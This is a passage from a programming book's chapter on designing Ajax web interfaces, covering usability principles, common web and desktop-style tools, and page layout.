How users read online material is different from how they read books. Books (as well
as newspapers and other printed material) are written in a narrative style that is opti-
mized for the printed page and for linear reading. Conversely, users do not read web
sites so much as scan them. For this reason, pages on the Web are structured differently.
Web content should be divided into short, self-contained topics. Each topic should
address one main subject, and should never comprise more than a few screens of
information. As long as the text is written using direct language and a consistent and
transparent style, users will be able to scan for the information they’re looking for.
Also, restructuring narrative text into bulleted lists helps with page readability.
Of course, all of this depends on the type of site being viewed. Academic sites are
slightly off the hook when it comes to web reading style. You should not alter
papers, theses, and so on to accommodate online reading. In these cases, it is accept-
able to leave the documents in their linear narrative style.
Figure 6-5. What a user might see when a plug-in is needed
www.it-ebooks.info

148 |Chapter 6: Designing Ajax Interfaces
Principles for the Ajax Web
By following certain principles geared specifically toward Ajax web development,
you can avoid the pitfalls I mentioned in the preceding section. These principles are
designed to provide users with an application that is simple to use and navigate,
while maintaining the Ajax edge of site layout.
You should follow these six principles when designing Ajax web applications:
• Minimalist and aesthetic structure
• Flexibility and efficiency
• Consistency
• Navigation
• Feedback
• Documentation and help
Minimalist and aesthetic structure
An application’s structure is the most important aspect of its usability; how every-
thing is laid out on the page determines how easy it is to read, navigate, and use the
application. Different structural layouts are “standard” from a user’s point of view,
with each having its place depending on the application’s needs. However, keep in
mind that nothing is stopping you from combining one or more layouts to create a
structure that you find usable. All of the designs we will discuss in this section allow
two important qualities that you should consider regarding any structure you use:
minimalist and aesthetic. A site can stand on its own without all the frills some
designers like to use. By strategically using CSS, even the most minimalist applica-
tion can be aesthetically pleasing to the end user.
In other books, these structures or layouts I am talking about are sometimes called
design patterns, and I will switch back and forth between this term and the word
structures. Some examples of design patterns are guided tours, wizards, panels, trees,
and one-stop shops.
Guided tours and wizards are closely related structures. Both guide the user from one
part of the application to another. The main difference between the two is that wiz-
ards are typically for applications that have procedural rules that must be completed
in a specific order, whereas guided tours are looser in structure and allow you to
move back and forth through the application in random ways. Anyone who has ever
installed a program on a Windows machine knows the basic premise of a wizard.
Select an action and click Next. Repeat on the next screen, and the next screen, until
you are able to click Finish. It is the same principle on the Web. Guided tours oper-
ate similarly. They provide information and an option to find out more. That next
screen provides more information and entices you to find out even more, but it does
provide navigation to the rest of the application if the user desires.
www.it-ebooks.info
Usability |149
Panels are probably the most common type of design pattern that developers use.
Any site that places an application’s different components in specific spots (or col-
umns) is a paneled design pattern. Slashdot’s web site (http://slashdot.org/) is a good
example of a paneled structure, as seen in Figure 6-6.
Looking at Slashdot, you can immediately see a top panel for the site name, slogan,
search bar, and so on, and three vertical panels that make up the rest of the site. The
left panel is for navigation, the right panel is for information, quick links, and so
forth, and the middle panel contains the site content. This pattern does not change
as you move through the site.
Trees and one-stop shops are two design patterns that work in certain situations, but
for the most part you should avoid them as standalone structures. Trees are applica-
tions that have links branching to other parts of the application, which branch to yet
other parts of the application. Without navigational aids, it is easy to get lost in such
a design. A Wiki is a good example of this design pattern. One-stop shops display
not only their central focus, but everything you’d want to know about them, right
there on the main page.
Figure 6-6. Slashdot’s paneled design pattern
www.it-ebooks.info

150 |Chapter 6: Designing Ajax Interfaces
The best advice I can give you regarding good design patterns is that your pattern
needs to fit your application’s theme and content. There is no one-size-fits-all struc-
ture that you can just plug in to any web application. Instead, you must determine
the best structures for you and apply them accordingly. A combination of panels and
trees is common, as is using a modified one-stop-shop and guided tour main page
with panels behind it.
Flexibility and efficiency
Flexibility is an important characteristic of an Ajax web application. It allows the
application to handle any form of input the user sends its way, any GUI manipula-
tion the user attempts, and any data the server receives after a request. This means it
needs to handle user inputs and respond to the user when there is a problem, with-
out throwing an error. Likewise, when the user is manipulating the application’s
GUI, whatever it may be, it needs to catch and handle any unexpected user action.
Finally, it needs to be able to take any data sent from the server and parse the good
from the bad without breaking.
Efficiency is also important, but more in terms of making the application as fast and
as smooth as possible for both novices and experts. For example, a novice user may
require a three-step process to complete a given action; an efficient application
would enable an expert user to complete the same process in only one or two steps.
For this to occur, the user must understand exactly how the application is struc-
tured. To copy and paste, for example, a novice user would select what he wants to
copy, click the Edit drop-down menu, click Copy, move his mouse to where he
wants to paste the selected text, click the Edit drop-down menu again, and then click
Paste. That takes six steps. An expert user would select what needs to be copied,
press Ctrl-C, move his mouse to where he wants to paste the selected text, and click
Ctrl-V—four steps.
You can also achieve flexibility and efficiency through other means. Allowing the
building of user macros and putting advanced options on a separate page provides
flexibility in how the application is used, and improves efficiency for different users
with different proficiencies.
Consistency
Consistency is something most developers think is trivial to implement, and yet time
and again I see small inconsistencies in page development that appear trivial but that
can impact application use. Consistency is merely choosing to use a standard and
sticking with that choice throughout the application. Icons within the application
should always perform the same action, no matter what page the user is on. Use one
word or phrase to describe something, and then use only that word or phrase
throughout the application. Users should not need to guess or wonder whether
words, phrases, or icons have multiple meanings and actions. Also, make sure you
www.it-ebooks.info

Usability |151
are consistent with buttons the user employs to interact with the client. The biggest
form of inconsistency in this regard is following a Submit button with a Cancel but-
ton on one page, and then reversing the order of the buttons on the next page.
Applying the standards that have been set for the platform being used is also impor-
tant in terms of consistency—and I am not talking about World Wide Web Consor-
tium (W3C) standards. It is universally accepted that underlined text within a web
page means the text is a hyperlink to somewhere else. This use of standards will help
to make an Ajax web application consistent. And don’t get me wrong: you can cre-
ate your own set of standards for any behavior or action within the application—
after all, it is your application. You just need to make sure you are consistent
throughout.
Navigation
The navigation found within an Ajax web application is paramount to the applica-
tion’s success in the eyes of the end user. Menu bars, tabs, navigation boxes, and
breadcrumbs are some of the navigation tools that are typically found in an application.
On the Web, however, there are others that developers sometimes do not consider, or
simply forget about.
The names of pages, logos, banners, icons, and backgrounds—these are visual clues
that users can employ when navigating the application. When all pages in the appli-
cation are distinct from one another, it’s easier for users to understand where they
are. No two pages should have the same title. This little rule aids in the creation of
another type of navigation aid: the site map.
A site map is a basic directory listing of all the pages in the application, broken down
by their appropriate categories and arranged so that it’s easy to see the parent-child
relationship between them. Of course, site maps work only if the application is built
with a hierarchy of some sort. If there is no real organization and hierarchical rela-
tionship between the pages, you can use a variation on the site map, called a site
index. A site index works like any other index, whereby pages in the application are
arranged in alphabetical order based on their titles and subtitles.
A search bar is also an easy way for the user to navigate a site. Providing a search tool
that gives accurate and relevant results based on the query is important. The search
should weight results so that the user also knows where each result fits within the
query.
The final part of web application navigation is the client itself—the browser. This
part of navigation is challenging for Ajax web developers because a lot of the simple
tricks for creating dynamic content break things, such as the browser’s back button
and bookmarks. I will cover this topic, as well as how accessibility relates to Ajax, in
this chapter’s upcoming “Accessibility” section, and in Appendix D. For now, I’ll
just say that you cannot overlook navigation tools built into the browser.
www.it-ebooks.info

152 |Chapter 6: Designing Ajax Interfaces
Feedback
Feedback is sort of a two-way street in terms of Ajax web applications. If you missed
some problems when testing the application, you want to know about them. So, you
should make sure you provide users with a way to submit feedback about the appli-
cation. Hopefully, not all of the feedback will be negative!
You need to give feedback to the user too, though, in that you need to let the user
know what is going on with the application. One part of having Ajax send requests
to the server is that the client does not give the user much of a hint that it is request-
ing data. For that reason, the developer needs to indicate to the user that the applica-
tion is working and that it hasn’t locked up or broken down.
The feedback you give to the user can be as simple as an hourglass (standard Win-
dows fare) or a message that the page is loading data. Alternatively, an indicator bar
could report loading status. You can do several things to give the user a sense that
things are operating normally. I’ve said it before, but remember that users do not like
to wait. They have minimal patience, and if your application does not seem to be
working for several seconds, with no indication to the contrary, they may abandon it.
The simplest way to give feedback to your users is to let them know what the appli-
cation is doing. If you are authenticating their username and password, tell them
that. If you are grabbing tabular data, they should know. There is seldom a need to
hide communication between the client and server. It is a web application, and few
users do not understand that this means sending data back and forth between the cli-
ent and server.
Documentation and help
Documentation in the form of user manuals, tutorials, online help, and technical
manuals can be a good resource regarding your application. This documentation is
not just for the end user, though. Think of the different types of people that will
interact with your application at some level. This will include end users (your cus-
tomers), managers, other programmers, database administrators—potentially a long
list of people.
However, the most important person the documentation is for is you. If there is one
lesson all programmers, desktop and web alike, need to learn is to document what
they have done. In two months’ time (especially if you haven’t been working with the
application), you could forget an important nuance or why you did things the way
you did. Documentation is invaluable at this point. If you move on from this applica-
tion to work on other projects, it is also helpful to the programmer who will be main-
taining the application to have some sort of manual that explains how components
were put together. After all, if you were in that position, wouldn’t you find it helpful
to have some documentation?
www.it-ebooks.info

Functionality |153
Then there is the user of the application. Many people do not like to ask for help
(and not just men). However, these people will readily take advantage of help that is
provided to them automatically. Online help can be invaluable to your application if
it can answer users’ questions. This help can take the form of a user manual, FAQ
sheet, or simple tutorial.
Functionality
Functionality refers to the features in an Ajax application that support a given task.
The application’s functionality is directly related to its success on the Internet. If
your application does not contain the functionality that web users have come to
expect as standard, it cannot succeed. Going beyond what is standard and porting
desktop functionality to the Web will set your application apart.
Applications provide different types of functionality with the tools they use.
Table 6-1 lists the different function types that can appear in an application.
Common Web Tools
What standard web tools have users come to expect as commonplace and feel are
necessary for all applications on the Web? The following is a list of some of the most
common web tools today:
• Forms
• Menus
• Search engines
• Shopping carts
• Chat services
• Forums (bulletin boards)
• Blogs
Table 6-1. Types of functions in applications
Type General function
Collecting Accumulate information.
Navigating Move around the application.
Seeking Locate information.
Organizing Group similar information together for easier understanding.
Communicating Share ideas with a group.
Generating Create content or information.
Assisting Ensure equal accessibility to information for those with handicaps.
Manipulating Revise or otherwise change information.
Storing Store accumulated information.
www.it-ebooks.info

154 |Chapter 6: Designing Ajax Interfaces
Forms are commonplace on the Web. Few interactive sites do not have a form of
some kind on one or more of their pages. Forms allow the user to input data that will
be sent to the server for parsing and interpretation. Figure 6-7 shows an example of a
form on O’Reilly’s Safari Registration page (http://safari.oreilly.com/). Forms are used
for collecting information, which is simple and intuitive for almost any user.
Menus come in a variety of types, ranging from Windows-like menu bars or toolbars
and slide-out menus, to a number of different tab varieties, icon-based menus, navi-
gation boxes, lists of links, and trees. Menus provide the user with ways to navigate
to different areas of the application with simple mouse clicks. Figure 6-8, Amazon’s
Book page (http://www.amazon.com/), shows examples of tabs and a list of links at
the top of the page, as well as a navigation box on the left of the page. The function
of menus is to aid in navigating a site, which—if emulating existing software applica-
tions—is easy for users to understand. Even menus that are unique in some way are
usually easy to use.
Search engines have been around on the Internet for a while. They have also been
integrated into sites for some time. Search engines provide the user with the func-
tionality of seeking specific information on a site without having to navigate through
the whole site to find what is being sought. Take another look at Figure 6-8, and
notice the search box at the top of the page.
Figure 6-7. Forms like this are abundant on the Web
www.it-ebooks.info

Functionality |155
A shopping cart is more like a tool of commerce, a part of the application flow that
allows the user to choose and buy something using a web application. Naturally, its
function (along with other tools of this type) is to organize the information in an appli-
cation. Organizing tools can be simple or complex in nature, depending on the applica-
tion’s needs. Some examples on the Web now are Flickr (http://www.flickr.com/) and
Amazon.
Chat services, forums, and blogs are designed with certain functionality in mind:
communication. Chat services allow users to talk to one another across the Internet in
real time. Forums (what used to be called bulletin boards a long time ago) are catego-
rized posts and subposts on all manner of topics, and are prevalent in help systems.
Blogs, also known as weblogs, have been around for a long time, but in the past couple
of years (when the word blog was coined), they have become tremendously popular.
Figure 6-9 is a good example and is from http://www.ajaxian.com/.
The ability to store information is an important feature of an application. Just imag-
ine how useful an application such as Microsoft Word would be if you could not
store the information you typed into it. Not at all, right? The Web, through the use
of databases and text files, is able to store information from users around the globe.
This has led to applications such as Wikipedia (http://www.wikipedia.org/) and Flickr,
which store information submitted by users that the whole world can view.
Figure 6-8. Amazon, a good study in functionality
www.it-ebooks.info

156 |Chapter 6: Designing Ajax Interfaces
Tools in a Desktop Application
Until recently, some tools in a desktop application were not possible to duplicate on the
Web. Web applications are slowly closing the gap, however, thanks in part to Ajax and
other Web 2.0 methodologies. These desktop tools are what will make your application
more appealing to users and make them want to use it. Some of these tools are:
• Text editors
• Spreadsheets
• In-place editing
• Spellcheckers
• Magnifiers
• Drag-and-drop functionality
Text editors are more than just text areas used to accept input from a user. They are
a means to format text, embed images and links, and style all of it in any way the
user likes. A text editor is really just a WYSIWYG editor. WYSIWYG editors are
starting to show themselves in web applications, and the gap between desktop and
web applications is narrowing in this area. A little more functionality on the web side
of things, and the gap will close.
Figure 6-9. A blog on Ajaxian.com
www.it-ebooks.info

Functionality |157
Spreadsheets are used to keep tabular data and perform calculations on that data,
storing results along with the input information. They allow the user to edit informa-
tion in-place, keeping the application efficient and clean. Spreadsheets also provide
graphs and charts from the input data, giving visual representations to the tabular
data.
Text editors, spreadsheets, and in-place editing represent application functionality
that supports generating data. The other major functionality of text editors and
spreadsheets is storing the information for the user to come back to at another time.
Spellcheckers aid users by searching through text and looking for words that are not
recognized, and then suggesting alternative spellings for those words. This is most
helpful for those of us whose fingers are quicker than the keyboard, who misspell
words by inverting characters, and who are just poor spellers!
A magnifier is part of an accessibility software suite and does just what its name
implies. When you move your mouse over an area of the screen, the portion in the
magnification area gets larger. This is good for people with vision problems, or for
users who do not want to strain their eyes. Magnifiers and spellcheckers are tools
whose functionality is to assist users with tasks.
Drag-and-drop functionality is the ability to click on an object with the mouse, and
then drag the object anywhere on the screen. Most commonly it’s used to pull
information between a set of lists within an application, or to move windows
within the application to different places than where they were originally loaded.
Drag-and-drop functionality allows you to manipulate the application in set ways
to the user’s satisfaction.
What Can Be Done?
When considering the functionality of an Ajax web application, the first thing the
developer should think about is the functions, features, and actions the interface will
need. The interface must support the tasks the application is supposed to accomplish.
Developers must ask themselves what functions, features, and actions the user expects
the application to support. Create a checklist of the functionality that is needed, and
then determine all the tools that you must build to fit into the usability features already
decided on for the application. Some sample items for a checklist are:
• Navigation (menu controls, links, etc.)
• Organization (shopping cart, general organization)
• Searching requirements (internal pages, database, web)
• Forms and storage (user inputs, database storage)
• Manipulation (tool tips, drag and drop, etc.)
• Content creation (editors, spellcheckers)
• Accessibility
www.it-ebooks.info

158 |Chapter 6: Designing Ajax Interfaces
Once you have determined what tools you need to build, it’s time to start coding
them.
The biggest issue with porting desktop application tools to web applications is not so
much in being able to mimic behavior. With Web 2.0 in full swing, any remaining
issues will be gone in no time at all. The real problem with porting desktop applica-
tions to the Web is that users are not yet ready to change their usage habits. Until we
see a paradigm shift away from the desktop and completely onto the Web, a gap
between desktop and Ajax web applications will remain.
Visualization
Visualization is all about the look of the application. It concerns creating an applica-
tion that is aesthetically pleasing and that visually keeps the user’s interest, while
avoiding any potential distractions by including unnecessary components. Although
it can be tempting to add “bells and whistles” to an application just because you can,
they will only distract from the application and should be included only if the client
has requested them.
Layout
The application layout is what ultimately determines the application’s usability
structure. Layout is the graphical design and structure of the web pages—something
that should stay in the background of the application and allow the functionality to
be the focus instead. A good application layout will do this, whereas a bad one will
constantly distract the user.
You should adhere to the following four factors when designing an application’s layout:
• Balance
• Density
• Focal point
• Consistency
With the classic Web, sites were linear, adhering to the structure of tables and
frames. That’s all there was to work with. As CSS became the norm, layout shifted
away from this linear approach. Designers were able to develop sites that were
organic in their form and flow. Organic design can be a powerful way to lay out an
application; after all, advertising has been using an organic technique for a long time
simply because it works as a way to attract a user’s attention.
www.it-ebooks.info

Visualization |159
Figure 6-10 shows the organic site layout of script.aculo.us (http://script.aculo.us/).
Trying to design an organic layout can, however, be a slippery slope. If the layout is
not balanced, it will only be a cluttered and distracting mess of information.
An organic layout flows freely throughout the page, and is not con-
strained by the traditional row and column (table) layout that pages of
the past always followed. An organic layout allows a developer to
place a broader focus on the application as a whole in a much more
creative manner.
Always remember that organic does not mean chaotic. You must always maintain
some sort of balance. The easiest way to achieve this is to superimpose a letter of the
Latin alphabet on your layout. Then imagine that all the objects in the application
follow along a line or curve of the letter shape. This technique will ensure that you
maintain balance.
Figure 6-10. script.aculo.us, a great example of an organic site
www.it-ebooks.info

160 |Chapter 6: Designing Ajax Interfaces
